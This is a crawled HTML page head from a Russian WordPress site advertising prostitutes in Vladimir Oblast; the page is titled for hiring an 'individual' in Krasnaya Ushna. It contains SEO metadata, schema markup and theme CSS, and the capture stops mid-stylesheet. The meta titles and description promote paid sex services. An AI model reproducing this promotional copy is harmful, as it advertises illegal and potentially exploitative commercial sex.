

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/snyat-individualku-krasnoj-ushny.html
body_size: 46614
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Снять индивидуалку Красной Ушны - Проститутки Владимирской области</title>
<meta name="description" content="С помощью нашего ресурса каждый мужчина может снять индивидуалку Красной Ушны используя для выбора умопомрачительное количество самых разнообразных данных."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Снять индивидуалку Красной Ушны - Проститутки Владимирской области" />
<meta property="og:description" content="С помощью нашего ресурса каждый мужчина может снять индивидуалку Красной Ушны используя для выбора умопомрачительное количество самых разнообразных данных." />
<meta property="og:url" content="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/15/3.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/15/3.jpg" />
<meta property="og:image:alt" content="Снять индивидуалку Красной Ушны" />
<meta property="article:published_time" content="2021-11-18T10:53:47+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Снять индивидуалку Красной Ушны - Проститутки Владимирской области" />
<meta name="twitter:description" content="С помощью нашего ресурса каждый мужчина может снять индивидуалку Красной Ушны используя для выбора умопомрачительное количество самых разнообразных данных." />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/15/3.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/15/3.jpg","url":"/fotografii/15/3.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html","name":"\u0421\u043d\u044f\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0443 \u041a\u0440\u0430\u0441\u043d\u043e\u0439 \u0423\u0448\u043d\u044b"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html#webpage","url":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html","name":"\u0421\u043d\u044f\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0443 \u041a\u0440\u0430\u0441\u043d\u043e\u0439 \u0423\u0448\u043d\u044b - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-18T10:53:47+03:00","dateModified":"2021-11-18T10:53:47+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/15/3.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u0421\u043d\u044f\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0443 \u041a\u0440\u0430\u0441\u043d\u043e\u0439 \u0423\u0448\u043d\u044b - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-18T10:53:47+03:00","dateModified":"2021-11-18T10:53:47+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0433\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u043c\u043e\u0436\u0435\u0442 \u0441\u043d\u044f\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0443 \u041a\u0440\u0430\u0441\u043d\u043e\u0439 \u0423\u0448\u043d\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u043b\u044f \u0432\u044b\u0431\u043e\u0440\u0430 \u0443\u043c\u043e\u043f\u043e\u043c\u0440\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u0430\u043c\u044b\u0445 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","name":"\u0421\u043d\u044f\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0443 \u041a\u0440\u0430\u0441\u043d\u043e\u0439 \u0423\u0448\u043d\u044b - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html#webpage"},"image":{"@id":"/fotografii/15/3.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/snyat-individualku-krasnoj-ushny.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fsnyat-individualku-krasnoj-ushny.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fsnyat-individualku-krasnoj-ushny.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media 